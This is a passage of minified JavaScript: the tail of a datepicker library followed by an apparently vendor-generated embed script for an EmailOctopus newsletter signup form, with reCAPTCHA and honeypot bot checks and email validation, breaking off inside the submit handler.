t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.c3b577a9.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

